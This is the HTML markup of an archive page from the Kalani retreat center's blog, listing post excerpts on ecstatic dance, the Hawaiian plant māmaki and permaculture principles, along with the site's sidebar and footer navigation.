		<a class="elementor-post__read-more" href="https://kalani.com/the-playground-of-guidelines-at-ecstatic-dance/" aria-label="Read more about The Playground of Guidelines at Ecstatic Dance" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25296 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-creative category-uncategorized entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/watch-like-nobodys-dancing-by-kris-williams/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="274" height="300" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/12/Screenshot-2024-11-19-at-6.46.00%E2%80%AFPM.png?fit=274%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-25297" alt="Dog wearing glasses" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/watch-like-nobodys-dancing-by-kris-williams/" target=&quot;_blank&quot;>
				Watch like Nobody&#8217;s Dancing &#8211; by Kris Williams			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Rebekah		</span>
				<span class="elementor-post-date">
			December 5, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>I feel sad and angry when I see movies and TV shows shame people for expressing themselves dancing. A lot of times when I’m watching</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kalani.com/watch-like-nobodys-dancing-by-kris-williams/" aria-label="Read more about Watch like Nobody&#8217;s Dancing &#8211; by Kris Williams" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25174 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-creative entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/the-healing-power-of-ecstatic-dance/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="225" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/11/Pic-1-3rd-ED-blog-scaled.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-25175" alt="Dancers standing at the edge of a crater of lava." /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/the-healing-power-of-ecstatic-dance/" target=&quot;_blank&quot;>
				The Healing Power of Ecstatic Dance &#8211; by Kristen O&#8217;Guin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angel Lemaster		</span>
				<span class="elementor-post-date">
			November 5, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>The first two years I went to Ecstatic Dance, I sat in stillness a lot. Some days, for the whole dance. Other days I would</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kalani.com/the-healing-power-of-ecstatic-dance/" aria-label="Read more about The Healing Power of Ecstatic Dance &#8211; by Kristen O&#8217;Guin" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-25089 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-creative entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/a-day-in-the-life-of-kalani-ecstatic-dance-by-kristen-oguin/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="284" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/10/PIC-5-1-scaled.jpg?fit=300%2C284&amp;ssl=1" class="attachment-medium size-medium wp-image-25115" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/a-day-in-the-life-of-kalani-ecstatic-dance-by-kristen-oguin/" target=&quot;_blank&quot;>
				A Day In The Life of Kalani Ecstatic Dance &#8211; By Kristen O&#8217;Guin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angel Lemaster		</span>
				<span class="elementor-post-date">
			October 16, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>The Red Road takes you to Kalani Ecstatic Dance. It’s the road that runs along the coastline between jungly foliage in lower Puna, on the</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kalani.com/a-day-in-the-life-of-kalani-ecstatic-dance-by-kristen-oguin/" aria-label="Read more about A Day In The Life of Kalani Ecstatic Dance &#8211; By Kristen O&#8217;Guin" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24928 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-creative entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/the-practice-of-ecstatic-dance-kris-williams/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="234" height="300" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/woman-of-colors-Pixabay-Gordon-Johnson.png?fit=234%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-24936" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/the-practice-of-ecstatic-dance-kris-williams/" target=&quot;_blank&quot;>
				The Practice of Ecstatic Dance By Kris Williams			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angel Lemaster		</span>
				<span class="elementor-post-date">
			September 5, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Over the years, ecstatic dance has become a practice for me. When I first started, I looked at it mostly as an opportunity to dance</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kalani.com/the-practice-of-ecstatic-dance-kris-williams/" aria-label="Read more about The Practice of Ecstatic Dance By Kris Williams" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24530 post type-post status-publish format-standard has-post-thumbnail hentry category-permaculture category-spa-wellness entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/discovering-mamaki-natures-healing-gift-from-hawaii/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="179" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/07/mamaki-in-kauai.png?fit=300%2C179&amp;ssl=1" class="attachment-medium size-medium wp-image-24623" alt="mamaki native hawaiian plant growing" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/discovering-mamaki-natures-healing-gift-from-hawaii/" target=&quot;_blank&quot;>
				Discovering Māmaki: Nature&#8217;s Healing Gift from Hawai&#8217;i			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Rebekah		</span>
				<span class="elementor-post-date">
			July 18, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>A Healing Gift from Hawai&#8217;i Nestled among the lush landscapes of Hawai&#8217;i, māmaki (Pipturus albidus) emerges as a local treasure celebrated for its therapeutic properties</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kalani.com/discovering-mamaki-natures-healing-gift-from-hawaii/" aria-label="Read more about Discovering Māmaki: Nature&#8217;s Healing Gift from Hawai&#8217;i" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="5" data-next-page="https://kalani.com/category/featured/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<a class="page-numbers next" href="https://kalani.com/category/featured/page/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-450a8edf" data-id="450a8edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f1fc1a2 elementor-widget elementor-widget-template" data-id="4f1fc1a2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2853" class="elementor elementor-2853 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cf5d69a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf5d69a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33def9cc" data-id="33def9cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3df50ba elementor-widget elementor-widget-heading" data-id="3df50ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KALANI'S Blog PAGE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-551b69df elementor-widget elementor-widget-heading" data-id="551b69df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kalani's Blog Page is where you will find news and education articles about permaculture, spa and wellness, arts and creative and nature. The authors of these blogs are our dear community members who strive to provide you a glance into the way of life at Kalani through these articles.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da0f320 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="da0f320" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Featured Posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25dea5fc elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="25dea5fc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10279 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-permaculture entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/permaculture-principle-5-use-and-value-renewable-resources/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-10280" alt="Tow woman working with dried wood to make biomass for renewable energy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/permaculture-principle-5-use-and-value-renewable-resources/" target=&quot;_blank&quot;>
				Permaculture Principle #5 Use and Value Renewable Resources			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://kalani.com/permaculture-principle-5-use-and-value-renewable-resources/" aria-label="Read more about Permaculture Principle #5 Use and Value Renewable Resources" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10276 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-permaculture entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/permaculture-principle-4-apply-self-regulation-and-accept-feedback/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Two-monarch-nutterflies-sucking-on-necter-of-a-flower.jpeg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-10277" alt="Two monarch butterflies sucking on the nectar of a flower" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/permaculture-principle-4-apply-self-regulation-and-accept-feedback/" target=&quot;_blank&quot;>
				Permaculture Principle #4: Apply Self Regulation and Accept Feedback			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://kalani.com/permaculture-principle-4-apply-self-regulation-and-accept-feedback/" aria-label="Read more about Permaculture Principle #4: Apply Self Regulation and Accept Feedback" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4464 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-permaculture entry has-media">
				<a class="elementor-post__thumbnail__link" href="https://kalani.com/permaculture-principle-2-catching-and-storing-energy/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://i0.wp.com/kalani.com/wp-content/uploads/2021/02/pexels-pixabay-301599-scaled.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-image-10268" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kalani.com/permaculture-principle-2-catching-and-storing-energy/" target=&quot;_blank&quot;>
				Permaculture Principle #2: Catching and Storing Energy			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://kalani.com/permaculture-principle-2-catching-and-storing-energy/" aria-label="Read more about Permaculture Principle #2: Catching and Storing Energy" tabindex="-1" target="_blank">
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-3167fea7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="3167fea7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				CATEGORIES				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71fa7562 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="71fa7562" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kalani.com/blog-listing-page-permaculture/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/kalani.com/wp-content/uploads/2021/03/pexels-markus-spiske-113335-scaled.jpg?fit=2560%2C1707&#038;ssl=1);" role="img" aria-label="pexels-markus-spiske-113335"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Permaculture					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-30800ecb elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="30800ecb" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kalani.com/blog-listing-page-spa-wellness/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/kalani.com/wp-content/uploads/2021/03/Screen-Shot-2021-05-10-at-1.05.39-PM.png?fit=1190%2C1076&#038;ssl=1);" role="img" aria-label="Screen Shot 2021-05-10 at 1.05.39 PM"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
					<span class="elementor-cta__button elementor-button elementor-size-">
						Spa & wellness					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-69871f08 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="69871f08" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kalani.com/blog-listing-page-arts-creative/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/kalani.com/wp-content/uploads/2021/03/pexels-steve-johnson-1047540-scaled.jpg?fit=2560%2C1707&#038;ssl=1);" role="img" aria-label="pexels-steve-johnson-1047540"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--shrink">
					<span class="elementor-cta__button elementor-button elementor-size-">
						ARTS & CREATIVE					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-3790ecff elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="3790ecff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				SHARE OUR BLOG				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a8b4ae elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="3a8b4ae" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39481b7f elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="39481b7f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				FOLLOW US ON SOCIAL				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2388d13f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2388d13f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef1564b" href="https://www.instagram.com/kalanioceanside/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fa6d860" href="https://www.facebook.com/Kalani.Oceanside" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-32b2be3" href="https://www.youtube.com/channel/UCafb53KH9FPiwAG_VzKSCeg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13d8ae76 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="13d8ae76" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe to our newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6df4bac7 elementor-widget elementor-widget-heading" data-id="6df4bac7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up to receive updates about the latest Kalani news and blogs.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1af4025 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1af4025" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2853"/>
			<input type="hidden" name="form_id" value="1af4025"/>
			<input type="hidden" name="referer_title" value="Featured Archives -" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="386" class="elementor elementor-386 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-780c66c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780c66c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ee7f5e6" data-id="5ee7f5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-309ccc2 elementor-widget elementor-widget-image" data-id="309ccc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kalani.com">
							<img src="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/Kalani-Favicon-Logo.png?fit=100%2C100&#038;ssl=1" title="Kalani Favicon Logo" alt="Kalani Favicon Logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-42290ba3 elementor-widget elementor-widget-text-editor" data-id="42290ba3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>An iconic eco-tourism destination, Kalani is a wellness and education retreat center in the heart of the coastal lowland forests of Ke’eke’e in the Puna District on the island of Hawai’i.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6abf61bb e-grid-align-mobile-left e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6abf61bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a25911a" href="https://www.instagram.com/kalanioceanside/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Kalani.Oceanside" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/c/kalanihonua/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e788a06" data-id="5e788a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b2c8b20 elementor-widget elementor-widget-heading" data-id="2b2c8b20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Directory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-867b28e elementor-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="867b28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kalani.com/about">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/lodging/">

											<span class="elementor-icon-list-text">  Lodging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/spa">

											<span class="elementor-icon-list-text">  Wellness Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/host-your-retreat/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Event Hosting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/calendar">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bac3c59" data-id="5bac3c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b5198 elementor-widget elementor-widget-heading" data-id="d4b5198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Directory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec4327e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec4327e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kalani.com/hale-aloha">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hale Aloha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/faq">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/testimonials">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/sitemap/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
